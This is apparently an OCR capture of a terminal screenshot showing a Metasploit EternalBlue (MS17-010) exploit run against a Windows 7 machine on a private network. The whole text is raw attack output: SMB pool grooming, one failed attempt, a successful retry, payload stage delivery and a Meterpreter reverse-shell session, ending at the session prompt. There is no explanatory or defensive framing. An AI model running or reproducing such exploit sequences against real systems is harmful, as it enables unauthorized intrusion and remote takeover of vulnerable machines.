 YouTube — Mozilla Firefox
Terminal - charan@charan1...
09 Apr, 00:15
Terminal - charan@charan129-HP-245-G5-Notebook-PC: ~
File Edit View Terminal Tabs Help
[+] 192.168.1.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.40:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.40:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.40:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.40:445 - Starting non-paged pool grooming
[+] 192.168.1.40:445 - Sending SMBv2 buffers
[+] 192.168.1.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.40:445 - Sending final SMBv2 buffers.
[*] 192.168.1.40:445 - Sending last fragment of exploit packet!
[*] 192.168.1.40:445 - Receiving response from exploit packet
[+] 192.168.1.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.40:445 - Sending egg to corrupted connection.
[*] 192.168.1.40:445 - Triggering free of corrupted buffer.
[-] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.1.40:445 - Connecting to target for exploitation.
[+] 192.168.1.40:445 - Connection established for exploitation.
[+] 192.168.1.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.40:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.40:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.40:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.40:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.40:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.1.40
[*] 192.168.1.40:445 - Starting non-paged pool grooming
[+] 192.168.1.40:445 - Sending SMBv2 buffers
[+] 192.168.1.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.40:445 - Sending final SMBv2 buffers.
[*] 192.168.1.40:445 - Sending last fragment of exploit packet!
[*] 192.168.1.40:445 - Receiving response from exploit packet
[-] 192.168.1.40:445 - Did not receive a response from exploit packet
[*] 192.168.1.40:445 - Sending egg to corrupted connection.
[*] 192.168.1.40:445 - Triggering free of corrupted buffer.
[+] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (192.168.1.44:4444 -> 192.168.1.40:49210 ) at 2022-04-09 00:15:16 +0530
meterpreter > p